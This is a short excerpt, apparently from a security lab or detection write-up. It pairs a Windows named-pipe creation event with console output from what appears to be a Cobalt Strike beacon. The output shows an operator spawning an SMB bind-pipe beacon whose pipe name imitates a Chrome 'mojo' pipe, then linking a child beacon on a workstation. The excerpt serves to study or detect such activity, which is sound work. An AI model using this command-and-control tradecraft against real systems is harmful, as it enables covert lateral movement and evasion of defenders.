 General
Details
NamedPipeCreate Event
EventTime: 2023-09-24T15:11:31.240016300Z
SourceImagePath: \Device\HarddiskVolume3\Windows\System32\dllhost.exe
SourceProcessId: 18428
SourceProcessStartKey: 5348024557504131
SourceThreadId: 16216
SourceUserName: MARVEL\panther
SourceUserLogonId: 0x74181
SourceProcessIntegrityLevel: High
PipeName: \Device\NamedPipe\mojo.5688.8052.18389493978708887759
RemoteCreation: false
PipeCreationAccess: 0x12019F
beacon> spawn SMB
[*] Tasked beacon to spawn (x64) windows/beacon_bind_pipe (\\.\pipe\mojo.5688.8052.18389493978708887759)
[+] host called home, sent: 255570 bytes
[+] established link to child beacon: 172.20.79.101
[WAKANDA-WRKSTN] panther */6704 (x64)
beacon>
Status: Running
Refresh